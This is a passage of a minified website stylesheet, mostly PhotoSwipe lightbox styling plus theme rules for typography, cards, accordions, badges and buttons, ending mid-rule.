.pswp__img{cursor:-webkit-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1);transition:-webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1);transition:transform 333ms cubic-bezier(0.4, 0, 0.22, 1);transition:transform 333ms cubic-bezier(0.4, 0, 0.22, 1), -webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100% !important;height:auto !important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#CCC}.pswp__error-msg a{color:#CCC;text-decoration:underline}/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp__button{width:44px;height:44px;position:relative;background:none;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:0.75;-webkit-transition:opacity 0.2s;transition:opacity 0.2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:none;opacity:0.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(../img/app/photoswipe/default-skin.png) 0 0 no-repeat;-webkit-background-size:264px 88px;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio: 1.1), (-webkit-min-device-pixel-ratio: 1.09375), (min-resolution: 105dpi), (min-resolution: 1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(../img/app/photoswipe/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:none}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:none;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,0.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,0.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity 0.25s ease-out;transition:opacity 0.25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#FFF;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.25);box-shadow:0 2px 5px rgba(0,0,0,0.25);-webkit-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform 0.25s;transition:-webkit-transform 0.25s;transition:transform 0.25s;transition:transform 0.25s, -webkit-transform 0.25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid rgba(0,0,0,0);border-bottom-color:#FFF;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3E5C9A;color:#FFF}a.pswp__share--facebook:hover:before{border-bottom-color:#3E5C9A}a.pswp__share--twitter:hover{background:#55ACEE;color:#FFF}a.pswp__share--pinterest:hover{background:#CCC;color:#CE272D}a.pswp__share--download:hover{background:#DDD}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#FFF;opacity:0.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#BBB}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#CCC}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity 0.25s ease-out;transition:opacity 0.25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(../img/app/photoswipe/preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise 500ms linear infinite;animation:clockwise 500ms linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;animation:donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite}.pswp--css_animation .pswp__preloader__icn{background:none;opacity:0.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #FFF;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:none;margin:0}@media screen and (max-width: 1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar,.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__top-bar,.pswp__caption{background-color:rgba(0,0,0,0.5)}.pswp__ui--fit .pswp__top-bar,.pswp__ui--fit .pswp__caption{background-color:rgba(0,0,0,0.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__top-bar,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right{opacity:0.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none !important}.pswp--minimal--dark .pswp__top-bar{background:none}.grecaptcha-badge{display:none !important}.typed-cursor{font-weight:200;opacity:1;-webkit-animation:blink 0.7s infinite;animation:blink 0.7s infinite}[data-type].text-primary+.typed-cursor{color:#50a1ff}[data-type].text-secondary+.typed-cursor{color:#e9ecf0}[data-type].text-success+.typed-cursor{color:#3cd458}[data-type].text-info+.typed-cursor{color:#926dde}[data-type].text-warning+.typed-cursor{color:#ffba00}[data-type].text-danger+.typed-cursor{color:#ff4954}[data-type].text-light+.typed-cursor{color:#f8f9fa}[data-type].text-dark+.typed-cursor{color:#191919}@-webkit-keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}p:empty{display:none}a{color:#50a1ff;-webkit-transition:.2s linear;transition:.2s linear}a:hover,a:focus{color:#50a1ff;text-decoration:none;outline:none}a.anchor::before{content:'#';vertical-align:text-bottom}.link-color-default a{color:#757575}.link-color-default a:hover,.link-color-default a:focus{color:#50a1ff}b,strong{font-weight:600}del{opacity:.6}.semibold{font-weight:400}.lead,.pricing-4 .plan-price p{font-size:1.125rem}.label{display:block;font-weight:600;font-size:13px;text-transform:uppercase;letter-spacing:2px}h1,h2,h3,h4,.woocommerce h2,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{color:#323d47;letter-spacing:0.5px}h1 small,h2 small,h3 small,h4 small,.woocommerce h2 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small{font-size:65%;color:#929daf}h1 strong,h1 b,h2 strong,h2 b,h3 strong,h3 b,h4 strong,.woocommerce h2 strong,h4 b,.woocommerce h2 b,h5 strong,h5 b,h6 strong,h6 b,.h1 strong,.h1 b,.h2 strong,.h2 b,.h3 strong,.h3 b,.h4 strong,.h4 b,.h5 strong,.h5 b,.h6 strong,.h6 b{font-weight:500}h1 a,h2 a,h3 a,h4 a,.woocommerce h2 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a{color:#323d47}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,.woocommerce h2 a:hover,h5 a:hover,h6 a:hover,.h1 a:hover,.h2 a:hover,.h3 a:hover,.h4 a:hover,.h5 a:hover,.h6 a:hover{color:#50a1ff}h1 .anchor,h2 .anchor,h3 .anchor,h4 .anchor,.woocommerce h2 .anchor,h5 .anchor,h6 .anchor,.h1 .anchor,.h2 .anchor,.h3 .anchor,.h4 .anchor,.h5 .anchor,.h6 .anchor{position:absolute;right:100%;opacity:0;color:#50a1ff}h1.anchor-visible .anchor,h1:hover .anchor,h2.anchor-visible .anchor,h2:hover .anchor,h3.anchor-visible .anchor,h3:hover .anchor,h4.anchor-visible .anchor,.woocommerce h2.anchor-visible .anchor,h4:hover .anchor,.woocommerce h2:hover .anchor,h5.anchor-visible .anchor,h5:hover .anchor,h6.anchor-visible .anchor,h6:hover .anchor,.h1.anchor-visible .anchor,.h1:hover .anchor,.h2.anchor-visible .anchor,.h2:hover .anchor,.h3.anchor-visible .anchor,.h3:hover .anchor,.h4.anchor-visible .anchor,.h4:hover .anchor,.h5.anchor-visible .anchor,.h5:hover .anchor,.h6.anchor-visible .anchor,.h6:hover .anchor{opacity:0.5}h1.anchor-visible .anchor:hover,h1:hover .anchor:hover,h2.anchor-visible .anchor:hover,h2:hover .anchor:hover,h3.anchor-visible .anchor:hover,h3:hover .anchor:hover,h4.anchor-visible .anchor:hover,.woocommerce h2.anchor-visible .anchor:hover,h4:hover .anchor:hover,.woocommerce h2:hover .anchor:hover,h5.anchor-visible .anchor:hover,h5:hover .anchor:hover,h6.anchor-visible .anchor:hover,h6:hover .anchor:hover,.h1.anchor-visible .anchor:hover,.h1:hover .anchor:hover,.h2.anchor-visible .anchor:hover,.h2:hover .anchor:hover,.h3.anchor-visible .anchor:hover,.h3:hover .anchor:hover,.h4.anchor-visible .anchor:hover,.h4:hover .anchor:hover,.h5.anchor-visible .anchor:hover,.h5:hover .anchor:hover,.h6.anchor-visible .anchor:hover,.h6:hover .anchor:hover{opacity:0.8}h1,.h1{font-weight:400}h2,.h2{font-weight:400}h3,.h3{font-weight:400}h4,.woocommerce h2,.h4{font-weight:400}h5,.h5{font-weight:400}h6,.h6{font-weight:500}h6,.h6{letter-spacing:0.75px}h6.bold,.h6.bold{text-transform:uppercase;font-weight:700;font-size:0.75rem;letter-spacing:.5px}h6.bold::before,.h6.bold::before{content:'\2014 \00A0'}.heading-alt{font-family:"Open Sans",sans-serif;letter-spacing:0}.blockquote{text-align:center;margin-bottom:2rem}.blockquote .quote-sign::before{content:'“';display:block;font-size:9rem;line-height:.2;font-weight:600;padding-top:4rem;opacity:.1}.blockquote .quote-sign-end::before{content:'”'}.blockquote p::before,.blockquote p::after{font-size:1.5rem;line-height:1;opacity:.5}.blockquote p::before{content:'“';margin-left:-13px;padding-right:4px}.blockquote p::after{content:'”';margin-right:-13px;padding-left:4px}.blockquote footer{color:#757575;font-size:0.875rem;margin-top:1.5rem}.blockquote footer::before{content:'\2014';margin-right:0.5rem}@media (max-width: 991.98px){.blockquote{padding-left:2rem;padding-right:2rem;margin-bottom:2rem}.blockquote .quote-sign::before{font-size:5rem}}.text-quoted::before,.text-quoted::after{opacity:.7}.text-quoted::before{content:'“';padding-right:2px}.text-quoted::after{content:'”';padding-left:2px}hr{border-top-color:rgba(117,117,117,0.09);margin:2rem auto}.hr-dash{border-top-style:dashed}.hr-dot{border-top-style:dotted}.hr-light{border-top-color:rgba(117,117,117,0.05)}.mark-underline{padding-bottom:2px;border-bottom:1px dashed white}.divider{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-flex:0;flex:0;color:#929daf;font-size:0.8375rem;letter-spacing:.5px;margin:2rem auto;width:100%}.divider::before,.divider::after{content:'';-webkit-box-flex:1;flex-grow:1;border-top:1px solid #eaeff4}.divider::before{margin-right:1rem}.divider::after{margin-left:1rem}::-moz-selection{background:#74b4ff;color:#fff}::selection{background:#74b4ff;color:#fff}::-moz-selection{background:#74b4ff;color:#fff}@media (max-width: 767.98px){html{font-size:.87891rem}}img{max-width:100%;height:auto}.img-thumbnail{padding:0.25rem;border-color:#f4f7f9;border-radius:3px}.img-outside-right{overflow:hidden}.img-outside-right img{width:100%;-webkit-transform:translateX(15%);transform:translateX(15%)}.avatar{border-radius:10rem;width:48px;height:48px}.avatar-xxs{width:22px;height:22px}.avatar-xs{width:34px;height:34px}.avatar-sm{width:40px;height:40px}.avatar-lg{width:56px;height:56px}.avatar-xl{width:64px;height:64px}.img-fadein{opacity:.75;-webkit-transition:.5s;transition:.5s}.img-fadein:hover{opacity:1}.table{border:1px solid #f1f2f3}.table th{border-top:0;font-weight:400}.table thead th{border-bottom:1px solid #eaeff4}.table-hover tbody tr{-webkit-transition:background-color 0.2s linear;transition:background-color 0.2s linear}.table-sm th,.table-sm td{padding:.5rem}.table-lg th,.table-lg td{padding:1rem}.media-list .media{border-bottom:1px solid #f1f2f3;padding-top:1.5rem;padding-bottom:1.5rem}.media-list .media:last-child{border-bottom:none}video{max-width:100%}.video-wrapper{position:relative;display:block;width:100%;padding:0;overflow:hidden}.video-wrapper::before{display:block;content:"";z-index:0}.video-wrapper.ratio-21x9::before{padding-top:42.85714%}.video-wrapper.ratio-16x9::before{padding-top:56.25%}.video-wrapper.ratio-4x3::before{padding-top:75%}.video-wrapper.ratio-1x1::before{padding-top:100%}.video-wrapper .poster{position:absolute;top:0;left:0;right:0;bottom:0;-webkit-background-size:cover;background-size:cover;background-position:50% 50%;border-radius:inherit;z-index:1;-webkit-transition:.3s;transition:.3s}.video-wrapper .btn,.video-wrapper .comment-list .comment-reply-link,.comment-list .video-wrapper .comment-reply-link,.video-wrapper .comment-form .submit,.comment-form .video-wrapper .submit,.video-wrapper .woocommerce a.button,.woocommerce .video-wrapper a.button,.video-wrapper .woocommerce input.button,.woocommerce .video-wrapper input.button,.video-wrapper .woocommerce button.button,.woocommerce .video-wrapper button.button,.video-wrapper .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .video-wrapper a.checkout-button,.video-wrapper .woocommerce #respond input#submit,.woocommerce #respond .video-wrapper input#submit,.video-wrapper .wpcf7-submit{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);z-index:2;-webkit-transition:.3s;transition:.3s}.video-wrapper .btn:hover,.video-wrapper .comment-list .comment-reply-link:hover,.comment-list .video-wrapper .comment-reply-link:hover,.video-wrapper .comment-form .submit:hover,.comment-form .video-wrapper .submit:hover,.video-wrapper .woocommerce a.button:hover,.woocommerce .video-wrapper a.button:hover,.video-wrapper .woocommerce input.button:hover,.woocommerce .video-wrapper input.button:hover,.video-wrapper .woocommerce button.button:hover,.woocommerce .video-wrapper button.button:hover,.video-wrapper .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-cart .wc-proceed-to-checkout .video-wrapper a.checkout-button:hover,.video-wrapper .woocommerce #respond input#submit:hover,.woocommerce #respond .video-wrapper input#submit:hover,.video-wrapper .wpcf7-submit:hover{-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.video-wrapper iframe{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0;border-radius:inherit}.video-wrapper.reveal .poster,.video-wrapper.reveal .btn,.video-wrapper.reveal .comment-list .comment-reply-link,.comment-list .video-wrapper.reveal .comment-reply-link,.video-wrapper.reveal .comment-form .submit,.comment-form .video-wrapper.reveal .submit,.video-wrapper.reveal .woocommerce a.button,.woocommerce .video-wrapper.reveal a.button,.video-wrapper.reveal .woocommerce input.button,.woocommerce .video-wrapper.reveal input.button,.video-wrapper.reveal .woocommerce button.button,.woocommerce .video-wrapper.reveal button.button,.video-wrapper.reveal .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .video-wrapper.reveal a.checkout-button,.video-wrapper.reveal .woocommerce #respond input#submit,.woocommerce #respond .video-wrapper.reveal input#submit,.video-wrapper.reveal .wpcf7-submit{opacity:0;visibility:hidden;-webkit-transition:0.8s linear;transition:0.8s linear}.video-btn-wrapper{position:relative;text-align:center}.video-btn-wrapper .btn,.video-btn-wrapper .comment-list .comment-reply-link,.comment-list .video-btn-wrapper .comment-reply-link,.video-btn-wrapper .comment-form .submit,.comment-form .video-btn-wrapper .submit,.video-btn-wrapper .woocommerce a.button,.woocommerce .video-btn-wrapper a.button,.video-btn-wrapper .woocommerce input.button,.woocommerce .video-btn-wrapper input.button,.video-btn-wrapper .woocommerce button.button,.woocommerce .video-btn-wrapper button.button,.video-btn-wrapper .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .video-btn-wrapper a.checkout-button,.video-btn-wrapper .woocommerce #respond input#submit,.woocommerce #respond .video-btn-wrapper input#submit,.video-btn-wrapper .wpcf7-submit{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:.3s;transition:.3s}.bg-video{position:absolute;top:0;left:0;object-fit:cover;width:100%;height:100%;z-index:-100}.card{border:0;-webkit-transition:.5s;transition:.5s}.card.bg-img .card-body{position:relative}.card.text-white a{color:rgba(255,255,255,0.8)}.card>.alert,.card .card-body .alert{border-radius:0;margin-bottom:0}.card>.nav-tabs,.card .card-body .nav-tabs{margin-bottom:0}.card>.table{margin-bottom:0}.card>.table tr td:first-child,.card>.table tr th:first-child{padding-left:20px}.card>.table tr td:last-child,.card>.table tr th:last-child{padding-right:20px}.card .card-hover-show{opacity:0;-webkit-transition:.3s linear;transition:.3s linear}.card:hover .card-hover-show{opacity:1}.card-title{color:inherit}.card-footer{background-color:#fff;border-top:1px solid #f1f2f3}.card-body-bottom{-webkit-box-flex:0;flex:0 0 auto;position:absolute;bottom:0}.card-shadow{-webkit-box-shadow:0 1px 25px rgba(0,0,0,0.05);box-shadow:0 1px 25px rgba(0,0,0,0.05)}.card-hover-shadow:hover{-webkit-box-shadow:0 1px 35px rgba(0,0,0,0.07);box-shadow:0 1px 35px rgba(0,0,0,0.07)}.card-img-top{position:relative;border-top-left-radius:0.25rem;border-top-right-radius:0.25rem}.card-img-top img{border-radius:inherit}.card-img-top .badges{position:absolute;top:0;padding:1rem 1.25rem}.card-img-top .badges-right{right:0}.card-img-bottom{border-bottom-right-radius:0.25rem;border-bottom-left-radius:0.25rem}.card-hover{display:-webkit-box;display:flex;-webkit-box-flex:1;flex:1 1 auto;position:absolute;top:0;left:0;width:100%;height:100%;border-radius:inherit;overflow:hidden;visibility:hidden;opacity:0}.card-hover.bg-img{position:absolute}.card-hover[data-animation]{-webkit-transition:0.4s ease-out;transition:0.4s ease-out}.card-hover[data-animation="zoom"]{-webkit-transform:scale(0, 0);transform:scale(0, 0)}.card-hover[data-animation="slide-up"]{top:100%}.card-hover[data-animation="slide-down"]{top:-100%}.card-hover[data-animation="slide-left"]{left:100%}.card-hover[data-animation="slide-right"]{left:-100%}.card:hover .card-hover{top:0;left:0;visibility:visible;opacity:1}.card:hover .card-hover[data-animation="zoom"]{-webkit-transform:scale(1, 1);transform:scale(1, 1)}.card-hover .card-body{position:relative}.card-columns .card{margin-bottom:1.5rem}@media (max-width: 1199.98px){.card-columns{-webkit-column-count:2;-moz-column-count:2;column-count:2}}@media (max-width: 767.98px){.card-columns{-webkit-column-count:1;-moz-column-count:1;column-count:1}}pre{background-color:#fcfdfd;padding:12px;border:1px solid #f1f2f3;border-left:3px solid #50a1ff;-webkit-box-shadow:0 0 15px rgba(0,0,0,0.02);box-shadow:0 0 15px rgba(0,0,0,0.02)}.pre-scrollable{max-height:350px;overflow-y:auto}.fa{font-weight:inherit}.iconbox{display:-webkit-inline-box;display:inline-flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;width:38px;height:38px;line-height:38px;background-color:#f5f6f7;color:#999;border-radius:10rem}.iconbox.iconbox-xs{width:24px;height:24px;line-height:24px;font-size:.6875rem}.iconbox.iconbox-sm{width:32px;height:32px;line-height:32px;font-size:.75rem}.iconbox.iconbox-lg,.step-icon .iconbox{width:48px;height:48px;line-height:48px;font-size:1.25rem}.iconbox.iconbox-xl{width:64px;height:64px;line-height:64px;font-size:1.5rem}.iconbox.iconbox-xxl{width:96px;height:96px;line-height:96px;font-size:2rem}.iconbox-sq{border-radius:0}.iconbox-outline{border:1px solid #f1f2f3;background-color:transparent}.accordion .card{background-color:#fff;border:1px solid #f1f2f3 !important;margin-bottom:16px}.accordion .card:last-child{margin-bottom:0}.accordion .card-title{margin-bottom:0;padding-left:20px;padding-right:20px;background-color:#f9fafb}.accordion .card-title a{display:block;padding:16px 33px;color:#323d47}.accordion .card-title a::before{content:'';display:inline-block;width:6px;height:6px;border-left:1px solid #757575;border-top:1px solid #757575;margin-right:20px;margin-left:-33px;margin-bottom:3px;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:.2s linear;transition:.2s linear}.accordion .card-title a.collapsed::before{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.accordion-connected{border:1px solid #f1f2f3}.accordion-connected .card{margin-bottom:0;border:0 !important;border-bottom:1px solid #f1f2f3 !important}.accordion-connected .card:last-child{border-bottom:0 !important}.accordion-connected .card-title{border-bottom:0}.accordion-connected .card-title a{padding-top:20px;padding-bottom:20px}.accordion-light .card-title{background-color:#fff}.accordion-arrow-right .card-title a{padding-left:0;padding-right:0}.accordion-arrow-right .card-title a::before{float:right;margin-left:0;margin-right:0;margin-top:10px}.alert{border-width:0;border-left-width:4px;border-radius:0}.badge,.tagcloud .tag-cloud-link{padding-top:5px;padding-bottom:5px}.badge:empty,.tagcloud .tag-cloud-link:empty{display:inline-block}.badge-pale.badge-primary{color:#4387d6;background-color:#eef4fc}.badge-pale.badge-secondary,.tagcloud .badge-pale.tag-cloud-link{background-color:#f0f4f7}.badge-pale.badge-success{color:#32b24a;background-color:#eefcf0}.badge-pale.badge-info{color:#7b5cba;background-color:#f2eefc}.badge-pale.badge-warning{color:#d69c00;background-color:#fcf8ee}.badge-pale.badge-danger{color:#d63d47;background-color:#fceeef}.badge-pale.badge-light{background-color:#fff}.badge-pale.badge-dark{color:#151515;background-color:#e5e5e5}.badge-glass.badge-primary{background-color:rgba(80,161,255,0.55);color:#fff}.badge-glass.badge-secondary,.tagcloud .badge-glass.tag-cloud-link{background-color:rgba(233,236,240,0.55);color:#fff}.badge-glass.badge-success{background-color:rgba(60,212,88,0.55);color:#fff}.badge-glass.badge-info{background-color:rgba(146,109,222,0.55);color:#fff}.badge-glass.badge-warning{background-color:rgba(255,186,0,0.55);color:#fff}.badge-glass.badge-danger{background-color:rgba(255,73,84,0.55);color:#fff}.badge-glass.badge-light{background-color:rgba(248,249,250,0.55);color:#fff}.badge-glass.badge-dark{background-color:rgba(25,25,25,0.55);color:#fff}.badge-dot{width:6px;height:6px;padding:0;border-radius:100%;vertical-align:middle}.badge-ring{position:relative;width:8px;height:8px;padding:0;border-radius:100%;vertical-align:middle}.badge-ring::after{content:'';position:absolute;top:1px;left:1px;width:6px;height:6px;border-radius:50%;background-color:#fff;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:.3s;transition:.3s}.badge-ring.fill::after{-webkit-transform:scale(0);transform:scale(0)}.badge-number{position:relative;top:-10px;margin-left:-0.5rem;font-size:0.75rem;padding:2px 4px;border-radius:10rem;min-width:1rem;min-height:1rem}.breadcrumb{margin-bottom:0}.breadcrumb-item+.breadcrumb-item{padding-left:0}.breadcrumb-item+.breadcrumb-item::before{padding:0;margin:0 0.75rem;width:4px;height:4px;border-right:1px solid #bfc5ca;border-top:1px solid #bfc5ca;vertical-align:middle;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.breadcrumb-item a{color:#999}.breadcrumb-item a:hover{color:#50a1ff}.btn,.comment-list .comment-reply-link,.comment-form .submit,.woocommerce a.button,.woocommerce input.button,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce #respond input#submit,.wpcf7-submit{font-size:11px;padding:8px 26px 6px;letter-spacing:1.7px;text-transform:uppercase;border-radius:2px;outline:none;-webkit-transition:0.15s linear;transition:0.15s linear}button:focus{outline:none}.btn-link:hover,.btn-link:focus{-webkit-text-decoration:normal;text-decoration:normal}.btn-outline-secondary{color:#929daf}.btn-white{color:#757575;background-color:#fff;border-color:#fff}.btn-white:hover{color:#757575;background-color:#f5f5f5;border-color:#f5f5f5;-webkit-box-shadow:0 1px 10px rgba(255,255,255,0.4);box-shadow:0 1px 10px rgba(255,255,255,0.4)}.btn-white:focus,.btn-white.focus{color:#757575;-webkit-box-shadow:0 0 0 0rem rgba(255,255,255,0.5);box-shadow:0 0 0 0rem rgba(255,255,255,0.5)}.btn-white.disabled,.btn-white:disabled{background-color:#fff;border-color:#fff}.btn-white:not([disabled]):not(.disabled):active,.btn-white:not([disabled]):not(.disabled).active,.show>.btn-white.dropdown-toggle{color:#757575;background-color:#ebebeb;border-color:#ebebeb;-webkit-box-shadow:0 0 0 0rem rgba(255,255,255,0.5);box-shadow:0 0 0 0rem rgba(255,255,255,0.5)}.btn-white:hover{background-color:#fff;border-color:#fff;color:#323d47}.btn-facebook{color:#fff;background-color:#3b5998;border-color:#3b5998}.btn-facebook:hover{color:#fff;background-color:#355089;border-color:#355089;-webkit-box-shadow:0 1px 10px rgba(59,89,152,0.4);box-shadow:0 1px 10px rgba(59,89,152,0.4)}.btn-facebook:focus,.btn-facebook.focus{color:#fff;-webkit-box-shadow:0 0 0 0rem rgba(59,89,152,0.5);box-shadow:0 0 0 0rem rgba(59,89,152,0.5)}.btn-facebook.disabled,.btn-facebook:disabled{background-color:#3b5998;border-color:#3b5998}.btn-facebook:not([disabled]):not(.disabled):active,.btn-facebook:not([disabled]):not(.disabled).active,.show>.btn-facebook.dropdown-toggle{color:#fff;background-color:#30487b;border-color:#30487b;-webkit-box-shadow:0 0 0 0rem 